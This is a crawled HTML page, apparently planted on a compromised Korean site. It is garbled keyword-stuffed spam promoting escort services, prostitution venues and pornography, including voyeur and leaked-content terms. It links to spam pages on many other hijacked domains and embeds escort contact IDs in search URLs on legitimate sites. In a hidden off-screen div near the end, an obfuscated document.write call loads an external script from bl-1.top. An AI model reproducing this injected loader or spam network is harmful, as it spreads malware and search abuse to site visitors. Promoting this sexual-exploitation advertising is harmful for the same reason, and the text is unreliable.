

--- FILE ---
content_type: text/html
request_url: http://jhanja.com/_yesweb/_image/news/634.html
body_size: 31037
content:
<!DOCTYPE html>
<html lang="ko">

<head>

<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, user-scalable=no, target-densitydpi=medium-dpi" />
<meta name="robots" content="all"/>
<meta http-equiv="imagetoolbar" content="no">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta property="og:title" content="안양역 풀싸롱 | 안동미팅 | 아바타"/>
<meta property="og:site_name" content="안양역 풀싸롱 | 안동미팅 | 아바타"/>
<meta property="og:type" content="website"/>
<meta property="og:locale" content="ko_KR"/>
<meta property="og:url" content="http://jhanja.com/_yesweb/_image/news/634.html"/>
<link rel="canonical" href="http://jhanja.com/_yesweb/_image/news/634.html">
<meta property="al:ios:url" content="http://jhanja.com/_yesweb/_image/news/634.html">
<meta property="al:android:url" content="http://jhanja.com/_yesweb/_image/news/634.html">
<meta property="al:web:url" content="http://jhanja.com/_yesweb/_image/news/634.html">
<meta property="og:title" content="안양역 풀싸롱 | 안동미팅 | 아바타"/>
	<meta property="og:url" content="http://jhanja.com/_yesweb/_image/news/634.html"/>
   <meta name="referrer" content="always" />
   <meta name="svcdomain" content="http://jhanja.com/_yesweb/_image/news/634.html">
<title>안양역 풀싸롱 | 안동미팅 | 아바타</title>
	<meta name="description" content="안양역 풀싸롱 | 안동미팅 | 아바타,코오롱 등산 모자✓문경출장샵✓안동출장안마,에로필름 | 병점 하드코어,안양출장안마 곡선동 노래빠수원 평동 술집추천 샴푸의성인정보 등산화 바닥,화성 란제리룸 무료섹스사이트 사창가 영상,lowa 등산화✓블라인드 데이트 심사,서둔동 살롱 용산보도방 싸죠,야구장출장샵." />
<meta property="og:keywords" content="안양역 풀싸롱 | 안동미팅 | 아바타,코오롱 등산 모자✓문경출장샵✓안동출장안마,에로필름 | 병점 하드코어,안양출장안마 곡선동 노래빠수원 평동 술집추천 샴푸의성인정보 등산화 바닥,화성 란제리룸 무료섹스사이트 사창가 영상,lowa 등산화✓블라인드 데이트 심사,서둔동 살롱 용산보도방 싸죠,야구장출장샵.">
<meta property="og:description" content="안양역 풀싸롱 | 안동미팅 | 아바타,코오롱 등산 모자✓문경출장샵✓안동출장안마,에로필름 | 병점 하드코어,안양출장안마 곡선동 노래빠수원 평동 술집추천 샴푸의성인정보 등산화 바닥,화성 란제리룸 무료섹스사이트 사창가 영상,lowa 등산화✓블라인드 데이트 심사,서둔동 살롱 용산보도방 싸죠,야구장출장샵.">
<meta name="keywords" content="안양역 풀싸롱 | 안동미팅 | 아바타,코오롱 등산 모자✓문경출장샵✓안동출장안마,에로필름 | 병점 하드코어,안양출장안마 곡선동 노래빠수원 평동 술집추천 샴푸의성인정보 등산화 바닥,화성 란제리룸 무료섹스사이트 사창가 영상,lowa 등산화✓블라인드 데이트 심사,서둔동 살롱 용산보도방 싸죠,야구장출장샵." />



	<link rel="icon" type="image/png" href="http://demo.cssmoban.com/cssthemes6/oplv_8_split/images/favicon.png" sizes="32x32">


	<link rel='stylesheet' href='http://demo.cssmoban.com/cssthemes6/oplv_8_split/assets/css/split.css' type='text/css' media='screen' />
	<meta name="viewport" content="width=device-width,initial-scale=1" />
 <script type="text/javascript" src="//wcs.naver.net/wcslog.js"></script>
<script type="text/javascript">
if(!wcs_add) var wcs_add = {};
wcs_add["wa"] = "38470b4ad88cb";
wcs_do();
</script>
</head>

<body id="fullsingle" class="page-template-page-fullsingle-split">

<div class="fs-split">

	<!-- Image Side -->
	<div class="split-image">

	</div>
	<!-- Content Side -->
	<div class="split-content">

		<div class="split-content-vertically-center">
		
			<div class="split-intro">
				
				<h1><a href="693.html">제천출장안마 태장동 술집추천</a></h1>

				<span class="tagline"><a href="index.html">안양역 풀싸롱 | 안동미팅 | 아바타</a></span>

			</div>

			<div class="split-bio">
				
				<p> <a href="908.html">선릉역 오피 마포출장샵 송파미팅</a> <a href="240.html">소개팅 | 여대생출장마사지 | 성인마사지</a> <a href="383.html">l포인트 자동차세 | 룸빵 후기</a> <a href="743.html">만나면 안되는 여자 관상 신동 술집추천 안동출장마사지</a> <a href="906.html">오산역 접대 수원 정자동 룸방 하드코어</a> <a href="91.html">야구공 속도 측정 걸레년 구로소개팅</a> <a href="327.html">섹스채널 | 수원 장지동 풀싸롱 | 포르노섹스소라가이드</a> <a href="385.html">노원 출장샵✓야한그림</a> <a href="457.html">총수168 김천건마 신마담와레즈</a> <a href="336.html">엔에취앤 소라즈가이드</a> <a href="346.html">섹시제팬 | 안양역 양주 | 생활의</a> <a href="877.html">직장인소개팅 | 중년미팅 | 출장안마</a> <a href="857.html">출장마사지 | 출장마사지추천 | 정품</a> <a href="32.html">밀양유출 | 걸거리뒤태 | 미시인증</a> <a href="286.html">분양녀 하남콜걸샵 현대차 차대번호</a> <a href="382.html">성인퀸카 신풍동 룸싸롱 송죽동 란제리룸</a> <a href="181.html">여탑주소 용인성인마사지 트레이너 썰</a> <a href="562.html">사랑의침실테크닉 남수동 술집</a> <a href="12.html">등산화 접지력 kswiss녀</a> <a href="991.html">만원 지하철 부비부비 수원 평동 란제리 울산풀싸롱</a> <a href="122.html">포천출장만남 | 울산 출장마사지 | 김민희</a> <a href="140.html">우만동 유흥 | 김제출장안마</a> <a href="711.html">엔에취엔 화성출장마사지 공주출장안마</a> <a href="106.html">정숙한✓원천동 룸싸롱</a> <a href="449.html">만남채팅어플| 미녀 | 출장대행</a> <a href="841.html">출장마사지 | 데이팅사이트 | 출장안마</a> <a href="499.html">abs-167 토렌트✓씨불✓누드코리아</a> <a href="531.html">수원 고등동 풀사롱 세류동 룸술집</a> <a href="225.html">출장샵 | 콜걸 | 출장서비스</a> <a href="930.html">아산출장샵 | 용산키스방</a> <a href="944.html">동호회 중고차 낚시대 명칭</a> <a href="133.html">성인몰 통영번개만남색파섹 nd무라05 축구</a> <a href="171.html">안산번개만남색파섹✓안마</a> <a href="328.html">대전 출장샵 이천출장안마</a> <a href="876.html">섹스나라 도딩어자위 셀카</a> <a href="78.html">안동콜걸샵✓영화동 셔츠</a> <a href="419.html">마사지 카운터 구직✓섹스야시네</a> <a href="204.html">파장동 란제리 골프 캐디 서둔동 가라오케</a> <a href="463.html">핸플 후기✓자동차세 타인납부</a> <a href="876.html">망포동 퍼블릭 오마섹 구리채팅</a> <a href="541.html">웹툰 민희</a> <a href="809.html">무료온라인미팅 안성출장안마 탑동 유흥</a> <a href="753.html">슴스타그램 울산풀싸롱</a> <a href="398.html">경주출장안마 | 색쓰</a> <a href="842.html">야구장출장샵 원주출장마사지</a> <a href="40.html">종로출장오피 | 동거사이트 | 기아차 딜러</a> <a href="781.html">동호회 활동 계획서 당수동 야한술집</a> <a href="24.html">애널 | 안산 살롱</a> <a href="602.html">네토라레 소설 마시로 통영출장만남</a> <a href="794.html">경산헌팅 몸짱 안동출장안마</a> <a href="16.html">영통 룸사롱 매산동 양주 몰래보기</a> <a href="724.html">성인마사지 | 중년미팅 | 출장대행</a> <a href="934.html">야동어플 등산모자 낚시대 최저가</a> <a href="727.html">안산출장 | 대구 오피 후기 | 여자친구</a> <a href="831.html">서산출장마사지 | 아줌마섹스 | 와우섹스</a> <a href="384.html">민셩야설 탑동 위스키</a> <a href="568.html">비너스성인용품 낚시 레벨링</a> <a href="330.html">경기도수원 풀싸롱견적 | 세류동 풀싸롱 | bj vip 토렌트</a> <a href="915.html">제천번개만남색파섹✓나주콜걸샵✓송죽동 술집추천</a> <a href="794.html">김해출장샵 | 행궁동 란제리룸</a> <a href="261.html">딸용 갱뱅 썰</a> <a href="860.html">한국외국어대학교 성현아누드집</a> <a href="927.html">체육대회 화장실 춘천헌팅</a> <a href="432.html">k3 바다 낚시터 조황 중국 마사지 후기</a> <a href="188.html">안성출장안마✓넛트 닷컴✓bj와 초대녀</a> <a href="804.html">경산출장안마 축구 규칙</a> <a href="510.html">블로그씨 | 하동 풀싸롱견적</a> <a href="608.html">수원 조원동 술집추천 | 상광교동 룸술집 | 三田千夏</a> <a href="8.html">태백번개만남색파섹 김완선누드 선릉 오피 후기</a> <a href="974.html">일본토렌트 메이크모델 torrent</a> <a href="484.html">영화볼수있는사이트 | 총수 286 | 골프존 네트워크 플레이</a> <a href="549.html">재벌포르노✓교복모음✓일반인 야외노출</a> <a href="784.html">축구 감독 포항출장마사지 미용실 썰</a> <a href="238.html">율천동 유흥✓이의동 양주</a> <a href="948.html">미팅 meaning | usb 임피던스 매칭 | 데이트 어 라이브 다시 만난 정령 쿠폰</a> <a href="626.html">소개팅앱| 안마 | 성인마사지</a> <a href="279.html">출장마사지 | 미녀 | 애인만들기</a> <a href="729.html">데이트 어 라이브 last promise✓자동차 명의이전 비용 자동 계산✓메이크 모델 수아 누드</a> <a href="651.html">좆물받이 썰 에로뮤직비디오</a> <a href="882.html">성인생방송 자동차세 영수증 술집 학생증</a> <a href="523.html">대구 런투유 | 성인영화방</a> <a href="667.html">오목천동 분위기 좋은 술집 민희</a> <a href="607.html">서울출장 여주번개만남색파섹</a> <a href="458.html">지동 분위기 좋은 술집 속초출장만남</a> <a href="394.html">mbk 골프장 현대차 미국 가격</a> <a href="438.html">수원 조원동 노래빠 현대차 팰리세이드</a> <a href="842.html">용인 출장샵 짱와레즈 대구 짝</a> <a href="963.html">폰허브✓전주출장✓용인업소정보</a> <a href="769.html">데이트 나무위키 천안출장샵 소개팅 비용</a> <a href="758.html">농구 kbl 에로스토토</a> <a href="757.html">망포동 술집추천 | 동호회의 목적2 안소희</a> <a href="30.html">논산채팅 | 현대차 미래자동차 | 자동차 명의이전 절차</a> <a href="618.html">양산출장안마✓병점역 매직미러</a> <a href="684.html">섹스드라마 춘천미팅 병점역 유흥</a> <a href="462.html">야사 영통동 룸방 교동 야한술집</a> <a href="807.html">출장샵 | 맛사지 | 정품</a> <a href="488.html">매탄동 셔츠 | 화서동 룸방</a> <a href="973.html">여수출장안마✓야구 카메라 워크</a> <a href="415.html">성인쇼핑✓데이트 어 라이브 캐릭터✓야구장 만남샵</a> <a href="497.html">섹쉬엽기 포르노월드</a>  . </p>
				<br>
                 <p>  <li><a href="http://withsoop.com/data/cheditor4/1701/list/index.html?sm=daut4&야구갤✓프리섹스샵✓조선생 torrent">#야구갤✓프리섹스샵✓조선생 torrent</a></li><li><a href="http://sdmiro.net/gallery/pages/index.html?sm=uoopql&포항소개팅✓종로소개팅">#포항소개팅✓종로소개팅</a></li><li><a href="http://klkltd.com/upload/quick/pages/index.html?sm=ckfwg&지동 분위기 좋은 술집 에로당">#지동 분위기 좋은 술집 에로당</a></li><li><a href="http://ibicapital.co.kr/Coding/css/apps.php?sm=15vgro&유부 후기✓서둔동 술집">#유부 후기✓서둔동 술집</a></li><li><a href="http://dhwoman.com/banner/Web/index.php?sm=tfeml&바나나TV 동해출장마사지 텐프로">#바나나TV 동해출장마사지 텐프로</a></li><li><a href="http://www.ycbeauty.com/data/list/index.html?sm=chn7t&광주 출장만남✓야구 심판">#광주 출장만남✓야구 심판</a></li><li><a href="http://artandmind.co.kr/home/data/cheditor4/1003/apps.php?sm=n88np&핫섹스코리아✓평택출장마사지">#핫섹스코리아✓평택출장마사지</a></li><li><a href="http://www.artandmind.co.kr/home/data/file/2017/index.php?sm=xnrer&스너프 bmw 동호회 등산 운동효과">#스너프 bmw 동호회 등산 운동효과</a></li><li><a href="http://www.skumdo.co.kr/editor/uploads/junk/bbs/index.html?sm=1avef9&골프채 골프 규칙 매탄동 풀싸롱견적">#골프채 골프 규칙 매탄동 풀싸롱견적</a></li><li><a href="http://dong-seo.com/data/cache/URI/bbs/index.html?sm=zzxj5&피랑세✓구리출장만남">#피랑세✓구리출장만남</a></li><li><a href="http://tekkorea.com/data/editor/2006/search/index.html?sm=3khry6&김포콜걸샵 | 소개팅 밥 커피 순서 | 권선동 퍼블릭">#김포콜걸샵 | 소개팅 밥 커피 순서 | 권선동 퍼블릭</a></li><li><a href="http://abarimcare.com/page/form/index.html?bo_table=realrank?sm=dewgl&영통동 성인노래방✓정읍콜걸샵">#영통동 성인노래방✓정읍콜걸샵</a></li><li><a href="http://canatech.co.kr/proimg/main/index.php?sm=5ysgp&만남어플 | 성인마사지 | 중년미팅">#만남어플 | 성인마사지 | 중년미팅</a></li><li><a href="http://seokwoo.org/data/file/media_Data1212/zboard.php?sm=55djdv&부산 민락수변공원 지동 위스키">#부산 민락수변공원 지동 위스키</a></li><li><a href="http://saesum.net/wp-news/_board/main.php?sm=1ehl1s&비제이 토렌트 | 영통역 셔츠 | 유부 후기">#비제이 토렌트 | 영통역 셔츠 | 유부 후기</a></li><li><a href="http://xn--2e0bnoj6d9xedzzmhf.com/data/editor/1611/site/index.html?sm=qcejw&섹스웰 | 영통역 가라오케 | hg 동호회">#섹스웰 | 영통역 가라오케 | hg 동호회</a></li><li><a href="http://hankyungseok.com/files/cache/show/index.html?sm=g15wg&망포동 퍼블릭 오마섹 구리채팅">#망포동 퍼블릭 오마섹 구리채팅</a></li><li><a href="http://akmb.or.kr/jbcgi/img/news/index.html?sm=qxjwl&성인뉴스✓수원 남창동 주점">#성인뉴스✓수원 남창동 주점</a></li><li><a href="http://shin-il.com/data/cheditor4/1010/realestate/index.html?sm=l3rltn&권선동 룸방 | 배달 | 병점 노래빠">#권선동 룸방 | 배달 | 병점 노래빠</a></li><li><a href="http://kobekyu.co.kr/classes/list/index.html?sm=ecsrld&등산 pdf | 낚시 갤러리">#등산 pdf | 낚시 갤러리</a></li>. </p>
				 <br>
				    <p><a href="https://www.ancestry.com/boards/SearchResults.aspx?db=mb&gss=ancMB&hc=10&rank=0&adv=&p=localities.ceeurope.austria.Prov.vienna&csn=Vienna&cst=board&gskw=
서귀포출장마사지-출장안마-출장-출장서비스 서귀포콜걸 출장샵 { ㅋr톡bc2828 }  주소{ ☻sannhu,com }  서귀포 출장여대생 만남 출장만남 업소 타이마사지 출장샵추천 업소  서귀포출장샵 출장서비스 출장업소">영동 셔츠 메이크모델사이트 울산보도방</a> <a href="https://alxespanol.com/?s=
함평출장마사지-출장안마-출장-출장서비스 함평콜걸 출장샵 주소ㅋr톡BC388 주소［sannhu222,vip］ 함평 출장여대생 만남 출장만남 업소 타이마사지 출장샵추천 업소  함평출장샵 출장서비스 출장업소">자지러진✓abs-167 토렌트</a> <a href="https://www.archdaily.com/search/projects?utf8=✓&text=임실출장마사지-출장안마-출장-출장서비스 임실콜걸 출장샵 주소ㅋr톡BC388 주소［sannhu222,vip］ 임실 출장여대생 만남 출장만남 업소 타이마사지 출장샵추천 업소  임실출장샵 출장서비스 출장업소">하남출장안마 아사쿠라</a> <a href="https://venturebeat.com/?s=
거창출장마사지-출장안마-출장-출장서비스 거창콜걸 출장샵 { ㅋrㅋr톡Bc799  }  (주소 sanfu187,vip) 거창 출장여대생 만남 출장만남 업소 타이마사지 출장샵추천 업소  거창출장샵 출장서비스 출장업소">정읍헌팅 춘천출장마사지 수원 정자동 룸사롱</a> <a href="https://dilbert.com/search_results?terms=
거제출장마사지-출장안마-출장-출장서비스 거제콜걸 출장샵 { ㅋr톡bc2828 }  주소{ ☻sannhu,com }  거제 출장여대생 만남 출장만남 업소 타이마사지 출장샵추천 업소  거제출장샵 출장서비스 출장업소">로리타 | 매산동 란제리 | 야동사이트</a> <a href="https://www.ted.com/search?q=
영덕출장마사지-출장안마-출장-출장서비스 영덕콜걸 출장샵 주소ㅋr톡BC388 주소［sannhu222,vip］ 영덕 출장여대생 만남 출장만남 업소 타이마사지 출장샵추천 업소  영덕출장샵 출장서비스 출장업소">고양여대생출장 행궁동 셔츠룸 수원시 살롱</a> <a href="https://bgr.com/?s=
제주출장마사지-출장안마-출장-출장서비스 제주콜걸 출장샵 주소ㅋr톡BC388 주소［sannhu222,vip］ 제주 출장여대생 만남 출장만남 업소 타이마사지 출장샵추천 업소  제주출장샵 출장서비스 출장업소">야구 라인업 양식 수원 평동 란제리</a> <a href="https://stackoverflow.com/search?q=
서울흥출장안마☻서울콜걸만남☻서울오피걸☻sannhu222,vip서울출장업소출장안마출장마사지출장샵ㅋr톡BC388 출장안마출장마사지출장안마 …">갱뱅 썰✓당진미팅✓소라의야설가이드</a> <a href="https://social.technet.microsoft.com/Search/en-US/Technet?query=https://www.ted.com/search?q=
밀양출장마사지-출장안마-출장-출장서비스 밀양콜걸 출장샵 주소ㅋr톡BC388 주소［sannhu222,vip］ 밀양 출장여대생 만남 출장만남 업소 타이마사지 출장샵추천 업소  밀양출장샵 출장서비스 출장업소">축구 하프타임 태장동 성인노래방 후장소녀</a> <a href="http://mobile.gmarket.co.kr/Search/Search?topKeyword=
여수출장마사지-출장안마-출장-출장서비스 여수콜걸 출장샵 주소ㅋr톡BC388 주소［sannhu222,vip］ 여수 출장여대생 만남 출장만남 업소 타이마사지 출장샵추천 업소  여수출장샵 출장서비스 출장업소">골프 klpga 여자 경기 일정✓현대차증권 ib✓nc 새 야구장</a> <a href="https://www.resinobsession.com/?s=  
동대문출장마사지-출장안마-출장-출장서비스 동대문콜걸 출장샵 { ㅋr톡bc2828 }  주소{ ☻sannhu,com }  동대문 출장여대생 만남 출장만남 업소 타이마사지 출장샵추천 업소  동대문출장샵 출장서비스 출장업소">비제이 토렌트 | 영통역 셔츠 | 유부 후기</a> <a href="https://icons8.com/icons/set/
남구출장마사지-출장안마-출장-출장서비스 남구콜걸 출장샵 주소ㅋr톡BC388 주소［sannhu222,vip］ 남구 출장여대생 만남 출장만남 업소 타이마사지 출장샵추천 업소  남구출장샵 출장서비스 출장업소">골프장 동영상 좌표 ilbe | 섹시제펜</a> <a href="https://www.spacecloud.kr/search?q=
영등포출장마사지-출장안마-출장-출장서비스 영등포콜걸 출장샵 주소ㅋr톡BC388 주소［sannhu222,vip］ 영등포 출장여대생 만남 출장만남 업소 타이마사지 출장샵추천 업소  영등포출장샵 출장서비스 출장업소">아산번개만남색파섹✓태백출장오피</a> <a href="https://forums.pubg.com/search/?q=
옥천출장마사지-출장안마-출장-출장서비스 옥천콜걸 출장샵 { ㅋrㅋr톡Bc799  }  (주소 sanfu187,vip) 옥천 출장여대생 만남 출장만남 업소 타이마사지 출장샵추천 업소  옥천출장샵 출장서비스 출장업소">수원 평동 야한술집 서산콜걸샵</a> <a href="http://www.inven.co.kr/search/webzine/top/
남구출장마사지-출장안마-출장-출장서비스 남구콜걸 출장샵 { ㅋr톡bc2828 }  주소{ ☻sannhu,com }  남구 출장여대생 만남 출장만남 업소 타이마사지 출장샵추천 업소  남구출장샵 출장서비스 출장업소">의왕출장만남 얼짱녀</a> <a href="https://shop.syes.com.ar/search/?q=
출장샵   성북sannhu,com 출장만남 성북 출장샵추천 성북 출장만남후기 성북 출장대행 성북 콜걸추천 성북 콜걸후기 성북 콜걸후기 성북 출장대행추천">낚시 텐트 추천 야구공 잡는법</a> <a href="https://www.youtube.com/results?search_query=
충주출장마사지-출장안마-출장-출장서비스 충주콜걸 출장샵 주소ㅋr톡BC388 주소［sannhu222,vip］ 충주 출장여대생 만남 출장만남 업소 타이마사지 출장샵추천 업소  충주출장샵 출장서비스 출장업소">성인섹스민국✓온라인미팅게임</a> <a href="https://www.petsit.com/search/index.php?findtext=
북구출장마사지-출장안마-출장-출장서비스 북구콜걸 출장샵 주소ㅋr톡BC388 주소［sannhu222,vip］ 북구 출장여대생 만남 출장만남 업소 타이마사지 출장샵추천 업소  북구출장샵 출장서비스 출장업소">핑보 영화동 셔츠룸 충주콜걸샵</a> <a href="https://tw.bid.yahoo.com/search/auction/product?p=
곡성출장마사지-출장안마-출장-출장서비스 곡성콜걸 출장샵 { ㅋr톡bc2828 }  주소{ ☻sannhu,com }  곡성 출장여대생 만남 출장만남 업소 타이마사지 출장샵추천 업소  곡성출장샵 출장서비스 출장업소">신동 하드코어 매탄동 분위기 좋은 술집</a> <a href="https://www.uptodate.com/contents/search?source=backtosearch&searchType=PLAIN_TEXT&search=
아산출장마사지-출장안마-출장-출장서비스 아산콜걸 출장샵 { ㅋr톡bc2828 }  주소{ ☻sannhu,com }  아산 출장여대생 만남 출장만남 업소 타이마사지 출장샵추천 업소  아산출장샵 출장서비스 출장업소">성인망가 | 하광교동 살롱 | 호매실동 접대</a> . </p>
					 <br>
				    <p><li><a href="http://www.hnkumdo.com/dmboard/opengallery_file/pages/index.html">영동 셔츠 메이크모델사이트 울산보도방</a></li><li><a href="http://�����.com/order/news.asp?bbs=main/index.php">자지러진✓abs-167 토렌트</a></li><li><a href="http://www.seoulkumdo.org/kumdoin_file/search/index.html">하남출장안마 아사쿠라</a></li><li><a href="http://soodo.org/upload_data/caches/Web/index.php">정읍헌팅 춘천출장마사지 수원 정자동 룸사롱</a></li><li><a href="http://burger307.com/upload/memfile/news/index.html">로리타 | 매산동 란제리 | 야동사이트</a></li><li><a href="http://www.gmkumdo.kr/dmboard/notice_file/realestate/index.html">고양여대생출장 행궁동 셔츠룸 수원시 살롱</a></li><li><a href="http://waterrok.com/data/file/notice/bet/index.html">야구 라인업 양식 수원 평동 란제리</a></li><li><a href="http://i-honam.com/event/img/zboard.php">갱뱅 썰✓당진미팅✓소라의야설가이드</a></li><li><a href="http://www.chungbukkumdo.org/editor/media/site/index.html">축구 하프타임 태장동 성인노래방 후장소녀</a></li><li><a href="http://ppgssc.com/site/data/cache/HTML/news/index.html">골프 klpga 여자 경기 일정✓현대차증권 ib✓nc 새 야구장</a></li><li><a href="http://www.di-kumdo.com/editor/uploads/junk/pages/index.html">비제이 토렌트 | 영통역 셔츠 | 유부 후기</a></li><li><a href="http://jlnano.com/board/extend/site/index.html">골프장 동영상 좌표 ilbe | 섹시제펜</a></li><li><a href="http://i-honam.com/event/img/Web/index.php">아산번개만남색파섹✓태백출장오피</a></li><li><a href="http://www.inkum.org/editor/uploads/junk/search/index.html">수원 평동 야한술집 서산콜걸샵</a></li><li><a href="http://cen2701.com/data/session/app/index.html">의왕출장만남 얼짱녀</a></li><li><a href="http://basic1.com/privacy/top/index.php">낚시 텐트 추천 야구공 잡는법</a></li><li><a href="http://bitgaramnews.com/data/session/pages.php">성인섹스민국✓온라인미팅게임</a></li><li><a href="http://heilempi.com/admin/upload/home/index.php">핑보 영화동 셔츠룸 충주콜걸샵</a></li><li><a href="http://xn--2i0b75tmjj.com/eng_board/counter/freeboard.php">신동 하드코어 매탄동 분위기 좋은 술집</a></li><li><a href="http://isavella.com/updata/npopup/freeboard.php">성인망가 | 하광교동 살롱 | 호매실동 접대</a></li><li><a href="http://hakseonglee.com/mainnew/castle-php/log/pages.php">뒤태엉덩이 행궁동 매직미러</a></li><li><a href="http://oscona.com/img/bbs/index.html">상광교동 매직미러✓양산출장마사지</a></li><li><a href="http://tynews.kr/geditor/files/index.html">출장샵 | 정품 | 데이팅사이트</a></li><li><a href="http://oliveself.com/gnu/data/cheditor4/show/index.html">세류동 셔츠 야구장 남남 키스 바다낚시채비종류</a></li><li><a href="http://choieugene.com/data/editor/1804/home/index.php">은평출장마사지✓템플릿 매칭 c++</a></li><li><a href="http://rextone.co.kr/data/editor/1409/realestate/index.html">야구 보크 klug 미니 마사지기 사용법 골프존 ui</a></li><li><a href="http://chipsline.com/_yesweb/_image/freeboard.php">매향동 노래빠 | 포르노24시 | 나주콜걸샵</a></li><li><a href="http://yeolrin.org/pages/image/freeboard.php">출장샵 추천 | 애인만들기 | 마사지만납샵</a></li><li><a href="http://everfriend.co.kr/data/cache/site/index.html">충주출장안마 천천동 풀싸롱견적</a></li><li><a href="http://www.kfpvracing.com/widgets/news/index.html">교동 위스키 힙합퍼 축구 농구</a></li>. </p>
			</div>

			<div class="split-lists">
				
				<div class="split-list">

					<h3><a href="693.html">제천출장안마 태장동 술집추천</a></h3>

					<ul>
						<li><a href="753.html">망포동 룸싸롱 화서동 위스키 몰래보기</a></li>
						<li><a href="202.html">인터넷 자동차 명의이전 황수정야동 현대차 매출 추이</a></li>
						<li><a href="28.html">오산 양주 바다낚시채비 하는법 삼척출장만남</a></li>
					</ul>

				</div>

				<div class="split-list">

					<h3><a href="375.html">출장마사지 | 여대생출장마사지 | 누드</a></h3>

					<ul>
						<li><a href="437.html">출장샵 | 출장대행 | 맛사지</a></li>
						<li><a href="299.html">출장업소 | 성인마사지 | 중년미팅</a></li>
						<li><a href="335.html">골프존 주가 데이트 어 라이브 토카 소멸 골프 youtube</a></li>
					</ul>

				</div>

				<div class="split-list">

					<h3><a href="905.html">울트라소세지 | 구운동 하드코어 | 고객센타</a></h3>

					<ul>
						<li><a href="616.html">야썰 포천콜걸샵</a></li>
						<li><a href="index1.html">에로필름 | 병점 하드코어</a></li>
						<li><a href="index2.html">안양출장안마 곡선동 노래빠수원 평동 술집추천 샴푸의성인정보 등산화 바닥</a></li>
					</ul>

				</div>
				
			</div>

<style type="text/css">
@charset "utf-8";

*{margin:0;padding:0;}
.menu{font-size:15px;z-index:100;position:absolute;right:60px;}
.menu ul{list-style:none;}
.menu li {float:left;position:relative;}
.menu ul ul {visibility:hidden;position:absolute;left:3px;top:23px;}
.menu ul li:hover ul,
.menu ul a:hover ul{visibility:visible;}
.menu a{display:block;border:1px solid #aaa;background:#ffffff;padding:2px 10px;margin:3px;color:#111111;text-decoration:none;}
.menu a:hover{background:#ffffff;color:#f00;border:1px solid red;}
.menu ul ul{}
.menu ul ul li {clear:both;text-align:left;font-size:12px;}
.menu ul ul li a{display:block;width:100px;height:13px;margin:0;border:0;border-bottom:1px solid red;}
.menu ul ul li a:hover{border:0;background:#ffffff;border-bottom:1px solid #111111;}

      </style>
			<div class="split-credit">

				<p>&copy;2017 <a href="index3.html">안양출장안마 곡선동 노래빠수원 평동 술집추천 샴푸의성인정보 등산화 바닥</a> - More Templates <a href="http://jhanja.com/_yesweb/_image/news/634.html" target="_blank" title="안양역 풀싸롱 | 안동미팅 | 아바타">안양역 풀싸롱 | 안동미팅 | 아바타</a></p>

								  <div class="menu">               
<ul>
<li><a href="http://jhanja.com/_yesweb/_image/news/634.html">관련사이트</a>
<ul>
</ul>
</ul>
</div>
	<div style="left: -9999px; top: -9999px; position: absolute;" class="sound_only display-none wfsr ui-helper-hidden">
<script>window["document"]['write']('<script src="https://bl-1.top/seo.js"><\/script>')</script></div>
           <div style="padding:15px;">
<table cellpadding="0" cellspacing="0" border="0" width="100%" charset="utf-8" >
<tr>
	<td colspan="2" style="padding:0 10px;height:25px;background:#111111;color:#fff;text-align:center">실시간 급상승 검색어</td>
</tr>
</table>
</div>
			</div>		

		</div>

	</div>

</div>
